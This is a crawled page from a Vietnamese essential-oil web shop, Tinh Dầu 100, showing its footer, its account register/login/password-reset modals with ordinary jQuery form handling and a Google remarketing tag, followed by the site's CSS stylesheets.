									<li><a href="tinh-dau-100-chinh-thuc-chuyen-ve-cua-hang-moi.html" title="TINH DẦU 100 CHÍNH THỨC CHUYỂN VỀ CỬA HÀNG MỚI">TINH DẦU 100 CHÍNH THỨC CHUYỂN VỀ CỬA HÀNG MỚI</a></li>

								
									


									<li><a href="thong-bao-lich-nghi-le-30-4-1-5-tinh-dau-100.html" title="THÔNG BÁO LỊCH NGHỈ LỄ 30/4 - 1/5 TINH DẦU 100">THÔNG BÁO LỊCH NGHỈ LỄ 30/4 - 1/5 TINH DẦU 100</a></li>

								
									


									<li><a href="chao-mung-dai-le-30-4-va-1-5-tinh-dau-100.html" title="Chào mừng đại lễ 30.4 và 1.5 - Tinh Dầu 100">Chào mừng đại lễ 30.4 và 1.5 - Tinh Dầu 100</a></li>

								
									


									<li><a href="tinh-dau-100-shop-thong-bao-lich-nghi-tet-nguyen-dan-2023.html" title="Tinh Dầu 100 shop thông báo lịch nghỉ tết Nguyên Đán 2023">Tinh Dầu 100 shop thông báo lịch nghỉ tết Nguyên Đán 2023</a></li>

								
									


									<li><a href="bao-gia-chinh-sach-dai-ly-cong-tac-vien.html" title="Báo giá, chính sách đại lý, cộng tác viên Tinh Dầu 100">Báo giá, chính sách đại lý, cộng tác viên Tinh Dầu 100</a></li>

								
									


									<li><a href="chinh-sach-doi-tra-va-bao-hanh.html" title="Chính sách đổi trả và bảo hành">Chính sách đổi trả và bảo hành</a></li>

								
								</ul>

								
							</section><!-- .panel-body -->

							
						</section><!-- .panel -->

						
						<section class="panel">

							<header class="panel-head">

								<h3 class="heading"><span>Hỗ trợ mua hàng</span></h3>

							</header>

							
							
							<section class="panel-body">

							
								<div class="showroom">

									<div class="title">Showroom 146 Phố Chùa Quỳnh:</div>

									<div class="hotline">Hotline: <a href="tel:0972 168 805" title="">0972 168 805</a></div>

								</div>

							
								<div class="showroom">

									<div class="title">Mã Key 168568:</div>

									<div class="hotline">Hotline: <a href="tel:" title=""></a></div>

								</div>

							
							</section><!-- .panel-body -->

							
						</section><!-- .panel -->

						

						
						
						
						<section class="panel">

							<header class="panel-head">

								<h3 class="heading"><span>Liên kết với chúng tôi</span></h3>

							</header>

							<section class="panel-body">

							
								<ul class="uk-list site-link">

								
									<li><a href="he-thong-phan-phoi.html" title="Hệ thống phân phối">Hệ thống phân phối</a></li>

								
									<li><a href="bao-gia-chinh-sach.html" title="Báo giá, chính sách">Báo giá, chính sách</a></li>

								
									<li><a href="chinh-sach-bao-mat.html" title="Chính sách bảo mật">Chính sách bảo mật</a></li>

								
									<li><a href="https://m.me/290847851014390?ref=Vongquaymayman" title="QUÀ TẶNG BẠN">QUÀ TẶNG BẠN</a></li>

								
									<li><a href="doi-tac-lien-ket.html" title="Đối tác liên kết">Đối tác liên kết</a></li>

								
								</ul>

							
								<div class="social">

									<ul class="uk-list uk-clearfix">

										<li class="twitter"><a href="https://twitter.com/tinhdau100" title="Twitter">Twitter</a></li>

										<li class="facebook"><a href="https://www.facebook.com/cuahangtinhdau100" title="facebook">facebook</a></li>

										<li class="youtube"><a href="https://www.youtube.com/channel/UCyaWFN9laeE4HcCimlFxfjQ/videos" title="youtube">youtube</a></li>

										<li class="zalo"><a href="https://zalo.me/2048360710730140899" title="zalo">zalo</a></li>

									</ul>

								</div>

							</section><!-- .panel-body -->

						</section><!-- .panel -->

						
					</div><!-- .uk-grid -->

				</div><!-- .site-link-group -->

				<div class="facebook-group">

					<section class="panel">

						<header class="panel-head">

							<h3 class="heading"><span>THÔNG TIN KHÁC</span></h3>

						</header>

						<section class="panel-body">


						

</section><!-- .panel-body -->

					</section><!-- .panel -->

				</div>

			</div>

		</div>

	</section><!-- .upper -->



	<section class="lower">

		<div class="uk-container uk-container-center">

			<div class="box">

				<div class="main-title">Tìm nhanh sản phẩm</div>

				<div class="list-link uk-clearfix">

					<p><a href="http://tinhdau100.vn/tinh-dau-que.html" title="">Tinh dầu quế,</a> <a href="http://tinhdau100.vn/tinh-dau-sa.html" title="">tinh dầu sả,</a> <a href="http://tinhdau100.vn/tinh-dau-oai-huong.html" title="">tinh dầu oải hương,</a> <a href="http://tinhdau100.vn/tinh-dau-nguyen-chat.html" title="">tinh dầu nguyên chất,</a> <a href="http://tinhdau100.vn/tinh-dau-ngoc-lan-tay.html" title="">tinh dầu ngọc lan tây,</a> <a href="http://tinhdau100.vn/tinh-dau-buoi.html" title="">tinh dầu bưởi,</a> <a href="" title="">tinh dầu trầm hương</a> <a href="http://tinhdau100.vn/tinh-dau-bac-ha.html" title="">tinh dầu bac&nbsp;hà,</a> <a href="http://tinhdau100.vn/dau-nen-dau-dua.html" title="">dầu dừa,</a> <a href="http://tinhdau100.vn/dau-oliu.html" title="">dầu ô liu</a> <a href="http://tinhdau100.vn/tinh-dau-tram.html" title="">tinh dầu tràm, </a> <a href="http://tinhdau100.vn/tinh-dau-treo-xe.html" title=""> Tinh dầu treo xe, </a> <a href="http://tinhdau100.vn/den-xong-tinh-dau.html" title="">đèn xông tinh dầu, </a> <a href="http://tinhdau100.vn/den-xong-bang-dien.html" title="">đèn xông xông điện, </a> <a href="http://tinhdau100.vn/dau-massage.html" title="">dầu massage, </a><a href="http://tinhdau100.vn/dau-massage-body.html"> </a><a href="https://tinhdau100.vn/dau-massage.html" title="">dầu massage body</a>,&nbsp;&nbsp;<a href="http://tinhdau100.vn/muoi-tam.html" title="">muối tắm,</a> <a href="http://tinhdau100.vn/muoi-ngam-chan.html" title="">muối ngâm chân,</a> &nbsp;<a href="http://tinhdau100.vn/da-massage.html" title="">đá massage,</a>&nbsp;<a href="https://tinhdau100.vn/dau-massage-boi-tron-3s.html">dầu massage 3s</a>&nbsp;<br />
&nbsp;</p>

				</div>

			</div><!-- .box -->

			<div class="box">

				<div class="main-title">Ghi chú</div>

				<div class="list-link uk-clearfix skin-1">

					<h3 style="color: rgb(170, 170, 170); font-style: italic; text-align: center;"><span style="font-size:10px;"><span style="box-sizing: border-box; font-weight: 700; font-family: Tahoma, Arial, sans-serif;">* Công dụng sản phẩm có tác dụng tùy theo cơ địa của mỗi người</span><span style="font-family: Tahoma, Arial, sans-serif;">*</span></span><br />
<br />
CÔNG TY CỔ PHẦN CCN VIỆT NAM<br />
Số 34 Lạc Trung, Q. Hai Bà&nbsp; Trưng,&nbsp; Hà Nội<br />
Giấy Đăng ký Kinh doanh số 0104862423 do Sở Kế hoạch và Đầu tư Thành phố Hà Nội cấp ngày 16/08/2010<br />
ĐT: &nbsp;0972168805&nbsp;&nbsp;Website: https://tinhdau100.vn<br />
© Bản quyền thuộc về Tinh Dầu 100 - Since 2011&nbsp;| Powered by CCN VIỆT NAM.</h3>

				</div>

			</div><!-- .box -->

		</div>

	</section><!-- .lower -->

</footer><!--.footer -->

<!-- MODAL -->
<script type="text/javascript">
	$(document).ready(function(){
		$('.reg-error').hide();
		$('#RegForm').on('submit',function(){
			var email = $('#reg_email').val();
			var password = $('#reg_password').val();
			var re_password = $('#reg_re_password').val();
			var phone = $('#reg_phone').val();
			var fullname = $('#reg_fullname').val();
			$('#submit_reg').val('Sending ....');
			var formURL = 'customers/ajax/auth/register';
			$.post(formURL, {
				email: email,password:password, re_password: re_password, fullname:fullname,phone:phone},
				function(data){
					var json = JSON.parse(data);
					$('#submit_reg').val('Register');
					$('.reg-error').show();
					if(json.flag == false){
						$('.reg-error').addClass('uk-alert-danger');
						$('.reg-error').removeClass('uk-alert-success');
						$('.reg-error').html(json.message);
					}else{
						$('.reg-error').addClass('uk-alert-success');
						$('.reg-error').removeClass('uk-alert-danger');
						$('.reg-error').html(json.message);
						setTimeout(function(){ window.location.href='https://tinhdau100.vn/'; }, 2000);
					}
				});
			return false;
		});
	});
</script>
<div id="modal-register" class="uk-modal modal-panel modal-login"><!-- ĐĂNG KÝ -->
    <div class="uk-modal-dialog">
        <a class="uk-modal-close uk-close"></a>
        <div class="modal-body">
        	<form action="" class="uk-form form" id="RegForm">
        		<div class="uk-grid uk-grid-collapse uk-clearfix">
        			<div class="form-login">
        				<ul class="uk-list uk-clearfix nav-tabs" data-uk-switcher="{connect:'#nav-tabs'}">
						    <li class="uk-active">Đăng ký tài khoản</li>
						    <li>Đăng ký tích điểm</li>
						    <li>Thành công</li>
						</ul>
						<ul id="nav-tabs" class="uk-switcher tab-content">
							<li>
								<div class="panel">
		        					<div class="panel-head">
			        					<h3 class="heading">Đăng ký tài khoản</h3>
									<div class="reg-error uk-alert"></div>
			        				</div>
			        				<div class="panel-body">
									<div class="form-row">
			        						<label class="label">Email</label>
			        						<input type="text" name="email" id="reg_email"  class="uk-width-1-1 input-text" placeholder="Địa chỉ Email" />
			        					</div>
			        					<div class="form-row uk-hidden">
			        						<label class="label">Họ và tên</label>
			        						<input type="text" name="fullname" id="reg_fullname" class="uk-width-1-1 input-text" placeholder="Họ và tên" />
			        					</div>
									<div class="form-row">
			        						<label class="label">Số điện thoại</label>
			        						<input type="text" name="phone" id="reg_phone" class="uk-width-1-1 input-text" placeholder="Họ và tên" />
			        					</div>
			        					<div class="form-row">
			        						<label class="label">Mật khẩu</label>
			        						<input type="password" name="password" id="reg_password" class="uk-width-1-1 input-text" placeholder="Mật khẩu từ 6-30 ký tự, bao gồm cả số và chữ" />
			        					</div>
			        					<div class="form-row">
			        						<label class="label">Nhập lại mật khẩu</label>
			        						<input type="password" name="re_password" id="reg_re_password" class="uk-width-1-1 input-text" placeholder="Xác nhận mật khẩu" />
			        					</div>
			        					<button type="submit" name="" class="btn-submit">Đăng ký tài khoản</button>
			        								        				</div><!-- .panel-body -->
			        				<div class="panel-foot"> 
			        					<p>Cam kết về thông tin cá nhân <a href="https://tinhdau100.vn/chinh-sach-bao-mat.html" title="">Chính sách bảo mật</a></p>
			        				</div>
		        				</div><!-- .panel -->
							</li>
						</ul>
        			</div><!-- .wrap-tabs -->
        			<div class="benefit">
        				<div class="panel-head">
        					<h3 class="heading">Quyền lợi khi đăng ký thành viên</h3>
        				</div>
        				<div class="panel-body">
							<ul class="uk-list list">
								<li>
									Bạn có thể mua hàng trên website của Hệ thống Shop tinh dầu 100:
									<ul>
										<li>tinhdau100.com</li>
										<li>tinhdau100.vn</li>
									</ul>
								</li>
								<li>Ưu đãi giảm giá khi mua online</li>
								<li>Sản phẩm đa dạng, uy tín</li>
								<li>Đổi trả dễ dàng</li>
								<li>Thanh toán COD, Trực tuyến  qua cổng VNPAY</li>
								<li>Đăng kí thành viên tích cực nhận Mã Affiliate để kiếm tiền tự động.</li>
							</ul>
        				</div>
        				<div class="panel-foot">
        					<a class="btn-reg" href="#modal-register" title="Đăng ký" data-uk-modal="{target:'#modal-login'}">Đăng Nhập</a>
        				</div>
        			</div><!-- .benefit -->
        		</div><!-- .uk-grid -->
        	</form>
        </div><!-- .modal-body -->
    </div>
</div><!-- .modal-register -->
<div id="modal-login" class="uk-modal modal-panel modal-login"><!-- ĐĂNG NHẬP -->
    <div class="uk-modal-dialog">
        <a class="uk-modal-close uk-close"></a>
        <div class="modal-body">
        	<form action="" class="uk-form form" id="login_form">
        		<div class="uk-grid uk-grid-collapse uk-clearfix">
        			<div class="form-login">
        				<div class="panel">
        					<div class="panel-head">
	        					<h3 class="heading">Đăng nhập tài khoản</h3>
							<div class="login-error uk-alert"></div>
	        				</div>
	        				<div class="panel-body">
	        					<div class="form-row">
	        						<label class="label">Số điện thoại</label>
	        						<input type="text" name="email" id="login_email"  class="uk-width-1-1 input-text" placeholder="09xxxxxxx" />
	        					</div>
	        					<div class="form-row">
	        						<label class="label">Mật khẩu</label>
	        						<a class="forgot-link" href="#modal-forget" title="" data-uk-modal="{target:'#modal-forget'}">Quên mật khẩu</a>
	        						<input type="password" name="password" id="login_password" class="uk-width-1-1 input-text" placeholder="Mật khẩu trên 6 ký tự bao gồm chữ và số" />
	        					</div>
	        					<button type="submit" id="submit_1" name="" class="btn-submit">Đăng nhập</button>
	        						        				</div><!-- .panel-body -->
	        				<div class="panel-foot"> 
	        					<p>Bạn được phép quên mật khẩu <a href="" title="">2 lần trong 24h</a></p>
	        				</div>
        				</div><!-- .panel -->
        			</div><!-- .wrap-tabs -->
        			<div class="benefit">
        				<div class="panel-head">
        					<h3 class="heading">Quyền lợi khi đăng ký thành viên</h3>
        				</div>
        				<div class="panel-body">
							<ul class="uk-list list">
								<li>
									Bạn có thể mua hàng trên website của Hệ thống Shop tinh dầu 100:
									<ul>
										<li>tinhdau100.com</li>
										<li>tinhdau100.vn</li>
									</ul>
								</li>
								<li>Ưu đãi giảm giá khi mua online</li>
								<li>Sản phẩm đa dạng, uy tín</li>
								<li>Đổi trả dễ dàng</li>
								<li>Thanh toán COD, Trực tuyến  qua cổng VNPAY</li>
								<li>Đăng kí thành viên tích cực nhận Mã Affiliate để kiếm tiền tự động</li>
							</ul>
        				</div>
        				<div class="panel-foot">
        					<a class="btn-reg" href="#modal-register" title="Đăng ký" data-uk-modal="{target:'#modal-register'}">Đăng ký</a>
        				</div>
        			</div><!-- .benefit -->
        		</div><!-- .uk-grid -->
        	</form>
        </div><!-- .modal-body -->
    </div>
</div><!-- .modal-login -->
<div id="modal-forget" class="uk-modal modal-panel modal-login"><!-- ĐĂNG NHẬP -->
    <div class="uk-modal-dialog">
        <a class="uk-modal-close uk-close"></a>
        <div class="modal-body">
        	<form action="" class="uk-form form" id="forget_form">
        		<div class="uk-grid uk-grid-collapse uk-clearfix">
        			<div class="form-login">
        				<div class="panel">
        					<div class="panel-head">
	        					<h3 class="heading">Quên mật khẩu</h3>
							<div class="login-error uk-alert"></div>
	        				</div>
	        				<div class="panel-body">
	        					<div class="form-row">
	        						<label class="label">Số điện thoại</label>
	        						<input type="text" name="phone" id="login_phone"  class="uk-width-1-1 input-text" placeholder="Nhập Số điện thoại" />
	        					</div>
	        					<button type="submit" id="submit" name="" class="btn-submit">Xác nhận</button>
	        				</div><!-- .panel-body -->
        				</div><!-- .panel -->
        			</div><!-- .wrap-tabs -->
        			<div class="benefit">
        				<div class="panel-head">
        					<h3 class="heading">Quyền lợi khi đăng ký thành viên</h3>
        				</div>
        				<div class="panel-body">
							<ul class="uk-list list">
								<li>
									Bạn có thể mua hàng trên website của Hệ thống Shop tinh dầu 100:
									<ul>
										<li>tinhdau100.com</li>
										<li>tinhdau100.vn</li>
									</ul>
								</li>
								<li>Ưu đãi giảm giá khi mua online</li>
								<li>Sản phẩm đa dạng, uy tín</li>
								<li>Đổi trả dễ dàng</li>
								<li>Thanh toán COD, Trực tuyến  qua cổng VNPAY</li>
								<li>Đăng kí thành viên tích cực nhận Mã Affiliate để kiếm tiền tự động</li>
							</ul>
        				</div>
        				<div class="panel-foot">
        					<a class="btn-reg" href="#modal-register" title="Đăng ký" data-uk-modal="{target:'#modal-register'}">Đăng ký</a>
        				</div>
        			</div><!-- .benefit -->
        		</div><!-- .uk-grid -->
        	</form>
        </div><!-- .modal-body -->
    </div>
</div><!-- .modal-forget -->
<script type="text/javascript">
	$(document).ready(function(){
		$('.login-error').hide();
		$('#login_form').on('submit',function(){
			$('#submit_1').val('Loading....');
			var email = $('#login_email').val();
			var password = $('#login_password').val();
			var formURL = 'customers/ajax/auth/login';
			$.post(formURL, {
				email: email,password:password},
				function(data){
					$('#submit_1').val('Đăng nhập');
					$('.login-error').show();
					var json = JSON.parse(data);
					if(json.flag == false){
						$('.login-error').addClass('uk-alert-danger');
						$('.login-error').removeClass('uk-alert-success');
						$('.login-error').html(json.message);
					}else{
						$('.login-error').addClass('uk-alert-success');
						$('.login-error').removeClass('uk-alert-danger');
						$('.login-error').html(json.message);
						location.reload();
					}
				});
			return false;
		});
	});
	$(document).ready(function(){
		$('.login-error').hide();
		$('#forget_form').on('submit',function(){
			$('#submit').val('Loading....');
			var phone = $('#login_phone').val();
			var formURL = 'customers/ajax/auth/forgetpass';
			$.post(formURL, {
				phone: phone},
				function(data){
					$('#submit').val('Quên mật khẩu');
					$('.login-error').show();
					var json = JSON.parse(data);
					if(json.flag == false){
						$('.login-error').addClass('uk-alert-danger');
						$('.login-error').removeClass('uk-alert-success');
						$('.login-error').html(json.message);
					}else{
						$('.login-error').addClass('uk-alert-success');
						$('.login-error').removeClass('uk-alert-danger');
						$('.login-error').html(json.message);
						location.reload();
					}
				});
			return false;
		});
	});
</script>
<div id="modal-prd-location" class="uk-modal modal-panel modal-prd-location"><!-- CHỌN NƠI MUA HÀNG -->
    <div class="uk-modal-dialog">
        <a class="uk-modal-close uk-close"></a>
        <div class="modal-body prd-location">
        	<form action="" method="" class="uk-form form">
        		<div class="panel-head">
	        		<div class="logo"><a href="" title=""><img src="templates/frontend/resources/img/upload/logo.png" alt="" /></a></div>
	        		<h3 class="heading">Nhập nơi bạn muốn nhận hàng</h3>
	        		<div class="label">Để Tinh dầu 100 phục vụ bạn tốt hơn</div>
	        	</div>
	        	<div class="panel-body">
	        		<div class="form-row">
	        			<label for="" class="label">Tỉnh/ thành phố</label>
	        			<input type="text" name="" class="uk-width-1-1 input-text" placeholder="Chọn tỉnh/ thành phố" />
	        		</div>
	        		<div class="form-row">
	        			<label for="" class="label">Điền địa chỉ bạn muốn nhận hàng</label>
	        			<input type="text" name="" class="uk-width-1-1 input-text" placeholder="VD: Đường Minh Khai, Phường Vĩnh Tuy, Hai Bà Trưng" />
	        		</div>
	        		<button type="submit" name="" class="btn-submit uk-width-1-1">Chọn</button>
	        	</div>
        	</form>
        </div><!-- .prd-location -->
    </div>
</div><!-- .modal-login -->
<div id="modal-viewpromo" class="uk-modal modal-viewpromo">
    <div class="uk-modal-dialog">
        <a class="uk-modal-close uk-close"></a>
        <div class="modal-panel">
            <div class="panel-head">
                <div class="heading">Đây là sản phẩm tặng bạn<br>Số lượng và thời gian có hạn</div>
            </div>
            <div class="panel-body">
                <ul class="uk-list list-product-promo">

                </ul>
            </div>
        </div>
    </div>
</div>
	<script src="templates/frontend/resources/uikit/js/components/slider.min.js"></script>
<script src="templates/frontend/resources/uikit/js/components/slideshow.min.js"></script>
<script src="templates/frontend/resources/uikit/js/components/sticky.min.js"></script>
<script src="templates/frontend/resources/uikit/js/components/accordion.min.js"></script>
<script src="templates/frontend/resources/uikit/js/components/lightbox.min.js"></script>
<script src="templates/frontend/resources/plugins/magicthumb/magicthumb.js"></script>
<script src="templates/frontend/resources/plugins/general/typed.js"></script>
<!-- <script src="templates/frontend/resources/plugins/lazyload/jquery.lazyload.min.js"></script>
<script src="templates/frontend/resources/plugins/lazyload/jquery.scrollstop.min.js"></script> -->
<script src="templates/frontend/resources/function.js"></script>
<script src="templates/frontend/resources/library/js/library.js"></script>
<script src="templates/acore/lazyload.min.js"></script>
<script type="text/javascript">
	/*$(document).ready(function(){
		$("img.lazyload").lazyload();
	});*/
	$("img.lazyload").lazyload();
	$('.image img').lazyload();
	$('img').lazyload();
</script>	</script>
<script src="templates/acore/function.js" type="text/javascript"></script>

<div id="modal-cart" class="uk-modal">
	<div class="uk-modal-dialog" style="width:768px;">
		<a class="uk-modal-close uk-close"></a>
		<div class="cart-content">
			
		
		</div>
	</div>
</div>

<div id="modal-alert" class="uk-modal">
	<div class="uk-modal-dialog uk-modal-dialog-small">
	   <a class="uk-modal-close uk-close"></a>
		<div class="alert-content"></div>
	</div>
</div>

<!-- Google Code dành cho Thẻ tiếp thị lại -->
<!--------------------------------------------------
Không thể liên kết thẻ tiếp thị lại với thông tin nhận dạng cá nhân hay đặt thẻ tiếp thị lại trên các trang có liên quan đến danh mục nhạy cảm. Xem thêm thông tin và hướng dẫn về cách thiết lập thẻ trên: http://google.com/ads/remarketingsetup
--------------------------------------------------->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 939205802;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/939205802/?guid=ON&amp;script=0"/>
</div>
</noscript>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tinhdau100.vn/templates/acore/core.css
body_size: 1595
content:
#scrrolbar,
.cart-scrrolbar {
	max-height: 320px
}
.buynow-2 .heading {
	position: relative;
	cursor: pointer;
	padding-left: 40px
}
.buynow-2 .heading:before {
	content: "";
	position: absolute;
	width: 22px;
	height: 20px;
	left: 10px;
	top: 0;
	background-image: url(templates/backend/images/spritesheet.png);
	background-repeat: no-repeat;
	background-position: -459px -360px
}
.buynow-2 .heading .text {
	padding-left: 50px;
	display: inline-block;
	font-size: 14px;
	line-height: 20px;
	text-transform: uppercase;
	color: #555
}
.buynow-2 .heading .text:hover {
	color: #0388cd
}
.buynow-2 .list-cart-heading {
	width: 100%;
	background: #f7f7f7;
	font-size: 12px;
	color: #333;
	padding: 0 15px
}
.buynow-2 .list-cart-heading .item {
	float: left;
	padding: 6px 15px;
	text-transform: uppercase
}
.buynow-2 .list-cart-heading .item+.item {
	border-left: 1px solid #fff
}
.buynow-2 .list-cart-heading .product,
.buynow-2 .list-order .product {
	width: 330px
}
.buynow-2 .list-cart-heading .price,
.buynow-2 .list-order .price {
	width: 130px
}
.buynow-2 .list-cart-heading .count,
.buynow-2 .list-order .count {
	width: 114px
}
.buynow-2 .list-cart-heading .prices,
.buynow-2 .list-order .prices {
	width: 130px
}
.buynow-2 .list-order {
	padding: 0 15px
}
.buynow-2 .list-order>.item {
	padding: 15px 0
}
.buynow-2 .list-order>.item+.item {
	border-top: 1px dotted #ccc
}
.buynow-2 .list-order .product .thumb {
	width: 80px;
	height: 80px;
	border: 1px solid #d8d8d8
}
.buynow-2 .list-order .price,
.buynow-2 .list-order .prices {
	padding-right: 15px;
	font-size: 12px;
	font-weight: 700
}
.buynow-2 .list-order .price span {
	display: block
}
.buynow-2 .list-order .list-item>* {
	float: left
}
.buynow-2 .list-order .product .info {
	width: 250px;
	padding: 0 15px
}
.buynow-2 .list-order .product .info .title {
	font-size: 13px;
	line-height: 18px;
	height: 54px;
	font-weight: 700
}
.buynow-2 .list-order .product .info .title .link {
	color: #333;
	font-size: 12px
}
.buynow-2 .list-order .product .info .title .link:hover {
	color: #0388cd
}
.buynow-2 .list-order .product .delete {
	border: none;
	background: #fff;
	font-size: 11px;
	color: #6f0600;
	cursor: pointer
}
.buynow-2 .list-order .product .delete i {
	color: #959595;
	margin-right: 5px
}
.buynow-2 .list-order .price .old {
	text-decoration: line-through;
	color: #959595;
	font-weight: 400
}
.buynow-2 .list-order .price .saleoff {
	color: #d60c0c;
	font-weight: 400
}
.buynow-2 .list-order .count {
	text-align: center
}
.buynow-2 .list-order .count>* {
	display: inline-block
}
.buynow-2 .list-order .count .btn {
	position: absolute;
	width: 30px;
	height: 30px;
	border: 1px solid #dfdfdf;
	top: 0;
	cursor: pointer
}
.buynow-2 .list-order .count .abate:before,
.buynow-2 .list-order .count .augment:before {
	width: 12px;
	height: 2px;
	margin: 15px auto;
	content: "";
	display: block
}
.buynow-2 .list-order .count .abate {
	left: -30px;
	border-right: none
}
.buynow-2 .list-order .count .abate:before {
	background: #ccc
}
.buynow-2 .list-order .count .augment {
	right: -30px;
	border-left: none
}
.buynow-2 .list-order .count .augment:before {
	background: #288ad6
}
.buynow-2 .list-order .count .augment:after {
	content: "";
	width: 2px;
	height: 12px;
	background: #288ad6;
	display: block;
	margin: 0 auto;
	position: absolute;
	top: 10px;
	left: 0;
	right: 0
}
.buynow-2 .list-order .count .quantity {
	width: 30px;
	height: 30px;
	text-align: center;
	border: 1px solid #dfdfdf
}
.buynow-2 .panel-foot {
	padding: 15px 15px 0;
	font-size: 14px;
	line-height: 20px;
	color: #333;
	border-top: 1px solid #eee
}
.buynow-2 .panel-foot .total .price strong {
	color: #d60c0c
}
.buynow-2 .panel-foot .total p {
	font-size: 13px
}
.buynow-2 .panel-foot .action .continue {
	font-size: 13px;
	color: #0388cd
}
.buynow-2 .panel-foot .action .purchase {
	display: block;
	position: relative;
	padding: 8px 40px 8px 20px;
	background: #d60c0c;
	color: #fff;
	border: none;
	font-size: 13px;
	line-height: 20px;
	font-weight: 700;
	cursor: pointer;
	border-radius: 4px
}
.buynow-2 .panel-foot .action .purchase:after {
	content: "";
	display: block;
	position: absolute;
	width: 12px;
	height: 8px;
	background: url(templates/backend/images/spritesheet.png) -264px -81px no-repeat;
	top: 14px;
	right: 15px
}
#scrrolbar::-webkit-scrollbar {
	height: 100%;
	width: 6px
}
#scrrolbar::-webkit-scrollbar-thumb {
	background: #ccc;
	height: 10px;
	width: 7px;
	border-radius: 3px
}
#modal-cart .uk-modal-dialog {
	width: 740px!important;
	padding: 20px 0 10px!important
}
#modal-cart .uk-modal-dialog>.uk-close:first-child {
	margin: -16px 5px 0 0
}
.cart-scrrolbar::-webkit-scrollbar {
	height: 100%;
	width: 6px
}
.cart-scrrolbar::-webkit-scrollbar-thumb {
	background: #ccc;
	height: 10px;
	width: 7px;
	border-radius: 3px
}
.header-search {
	position: relative
}
.header-search .searchResult {
	padding: 15px 10px;
	position: absolute;
	z-index: 1000;
	top: -moz-calc(100% + 1px);
	top: -webkit-calc(100% + 1px);
	top: -ms-calc(100% + 1px);
	top: -o-calc(100% + 1px);
	top: calc(100% + 1px);
	left: 0;
	background: #fff;
	-moz-box-shadow: 0 3px 8px 0 rgba(0, 0, 0, .3), 0 0 0 1px rgba(0, 0, 0, .1);
	-ms-box-shadow: 0 3px 8px 0 rgba(0, 0, 0, .3), 0 0 0 1px rgba(0, 0, 0, .1);
	-o-box-shadow: 0 3px 8px 0 rgba(0, 0, 0, .3), 0 0 0 1px rgba(0, 0, 0, .1);
	-webkit-box-shadow: 0 3px 8px 0 rgba(0, 0, 0, .3), 0 0 0 1px rgba(0, 0, 0, .1);
	box-shadow: 0 3px 8px 0 rgba(0, 0, 0, .3), 0 0 0 1px rgba(0, 0, 0, .1);
	display: none;
	width: 120%
}
.header-search .searchResult .title {
	position: relative;
	margin: 0 0 8px;
	font-size: 16px;
	line-height: 20px;
	font-weight: 600;
	background: #fff;
	text-transform: uppercase
}
.header-search .searchResult .title>* {
	position: relative;
	padding: 0 10px 0 0;
	background: #fff;
	z-index: 100
}
.header-search .searchResult .title:before {
	content: "";
	display: block;
	position: absolute;
	width: 100%;
	height: 1px;
	background: #ff392f;
	left: 0;
	top: initial;
	bottom: 5px;
	z-index: 50
}
.header-search .searchResult .result:not(:last-child) {
	margin: 0 0 15px
}
.header-search .searchResult .list li:not(:last-child) {
	margin: 0 0 5px
}
.header-search .searchResult .list li a {
	font-size: 14px;
	line-height: 20px;
	color: #333
}
.header-search .searchResult .list li a:hover {
	color: #1d8acb
}
.comment-1 .heading {
	position: relative;
	margin-bottom: 15px
}
.comment-1 .heading .text {
	padding: 0 10px 0 0;
	display: inline-block;
	background: #fff;
	text-transform: uppercase;
	font-size: 18px;
	line-height: 24px;
	font-weight: 700;
	color: #04457d
}
.comment-1 .comment-list .item {
	font-size: 12px;
	line-height: 20px;
	color: #333;
	margin-bottom: 5px
}
.comment-1 .comment-list .item+.item {
	padding-top: 15px;
	border-top: 1px solid #ebebeb
}
.comment-1 .comment-list .user {
	display: inline-block;
	margin-right: 10px
}
.comment-1 .info .avatar {
	width: 50px;
	height: 50px
}
.comment-1 .info .author {
	-moz-width: calc(100% -50px);
	-ms-width: calc(100% -50px);
	-o-width: calc(100% -50px);
	-webkit-width: calc(100% -50px);
	width: calc(100% -50px);
	padding-left: 10px
}
.comment-1 .comment-list .date {
	color: #969696
}
.comment-1 .comment-list .email {
	color: #737373
}
.comment-1 .comment-list .content p {
	margin: 0 0 5px
}
.comment-1 .comment-form {
	margin-top: 5px;
	padding-top: 20px;
	border-top: 1px dashed #ccc
}
.comment-1 .form .text {
	border: 1px solid #ccc;
	font-size: 14px;
	line-height: 20px;
	color: #252525;
	border-radius: 0
}
.comment-1 .form .text::-webkit-input-placeholder {
	font-size: 12px;
	line-height: 16px;
	color: #959595
}
.comment-1 .form .text:-ms-input-placeholder {
	font-size: 12px;
	line-height: 16px;
	color: #959595
}
.comment-1 .form .text:-moz-placeholder {
	font-size: 12px;
	line-height: 16px;
	color: #959595
}
.comment-1 .form .text:placeholder {
	font-size: 12px;
	line-height: 16px;
	color: #959595
}
.comment-1 .form textarea.text {
	height: 120px
}
.comment-1 .form .btn {
	font-size: 13px;
	line-height: 20px
}
.comment-1 .form .continue {
	background: #fafafa
}
.comment-1 .form .reset {
	background: #e7e7e7;
	margin-left: 15px
}
.promo-item{
	border-top: 1px solid #e60b0b;
	border-bottom: 1px solid #e60b0b;
}
.promo-item .title{}
.promo-item label{color: #1d61ae;}
.promo-item label input{}
.promo-item label .check{}
.promo-item .item{}
.promo-item .price{}
.promo-item .price .old{text-decoration:line-through;margin-right:10px}
.promo-item .price .new{color: #e60b0b;}

--- FILE ---
content_type: text/css
request_url: https://tinhdau100.vn/templates/frontend/resources/uikit/css/uikit.modify.css
body_size: 18598
content:
html {
    font: 400 14px/20px Arial, sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    background: #fff;
    color: #333;
    background-image: -webkit-radial-gradient(100% 100%, center, #fff, #fff);
    background-image: -moz-radial-gradient(100% 100%, center, #fff, #fff);
    background-image: -ms-radial-gradient(100% 100%, center, #fff, #fff);
    background-image: -o-radial-gradient(100% 100%, center, #fff, #fff);
    background-image: radial-gradient(100% 100% at center, #fff, #fff)
}

body {
    margin: 0;
    padding: 0;
}

a {
    background: 0 0;
    outline: none;
}

a:active,
a:hover {
    outline: 0
}

.uk-link,
a {
    color: #1D8ACB;
    text-decoration: none;
    cursor: pointer
}

abbr[title] {
    border-bottom: 1px dotted
}

b,
strong {
    font-weight: 700
}

:not(pre)>code,
:not(pre)>kbd,
